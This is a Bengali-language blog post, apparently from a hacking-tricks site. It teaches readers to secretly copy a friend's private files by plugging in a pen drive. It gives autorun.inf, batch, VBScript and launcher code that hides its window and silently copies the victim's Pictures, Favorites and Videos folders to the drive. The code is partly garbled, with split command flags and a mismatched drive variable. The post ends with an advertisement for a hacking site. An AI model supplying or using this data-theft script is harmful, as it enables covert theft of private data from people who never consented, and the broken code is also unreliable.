- পেনড্রাইভ প্রবেশ করে হাতিয়ে নিন বন্ধুর পিসির সকল গোপন তথ্য । আজ আপনাদের
অন্য পিসির সকল
গোপন তথ্য
হাতিয়ে নেয়া যায়
। শুধুমাত্র পেনড্রাইভ
ব্যাবহার করে ।
কথা বাড়াবো না
কাজ শুরু করা যাক ।
প্রথমে নোটপ্যাড
ওপেন করুন এবার নিচের
কোডটি কপি করে
নোটপ্যাডে পেস্ট
করুন ।
[autorun]
icon=drive.ico open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat
এটি কে autorun.inf
নামে সেভ করুন ।
১টি ফাইল হলো । আবার নোটপ্যাড
ওপেন করে নিচের
কোডটা কপি করে
পেস্ট করো ।
@echo off
:: variables /min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /
e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE% \pictures""%drive%\Data\My
pics"
%backupcmd% "%USERPROFILE%
\Favorites" "%drive%\Data
\Favorites"
%backupcmd% "%USERPROFILE% \videos""%drive%\Data\vids"
@echo off
cls
এটাকে File.bat
নামে সেভ করো ।
২টা ফাইল হলো । আবার নোটপ্যাড
ওপেন করো ।
নিচের কোড
কপি করে পেস্ট
করো ।
CreateObject("Wscript.Shell"). Run """" & WScript.Arguments(0)
& """",0, False
এটিকে Invisible.vbs
নামে সেভ করো ।
৩টা ফাইল হলো ।
আবার নোটপ্যাড ওপেন করো আর
নিচের
কোডটা কপি করে
পেস্ট করতে হবে ।
wscript.exe \invisible.vbs file.bat
এটাকে Launch.bat নামে সেভ করুন ।
৪টা ফাইল হলো ।
এবার পেনড্রাইভ
প্রবেশ
করে তাতে Data
নামে একটা ফোল্ডার
করতে হবে ও তার
ভিতর উক্ত
৪টি ফাইল
নিতে হবে ।
তোমার কাজ শেষ । এবার যে কোন
কম্পিউটারে
পেন্ড্রাইভ
ঢুকিয়ে বের
করো আর সকল তথ্য
পেয়ে যাও ।
NEW HACKING TRICKS SITE PLZ VISIT THE SITE::;; WWW.NANOCYBERARMY.BLOGSPOT.COM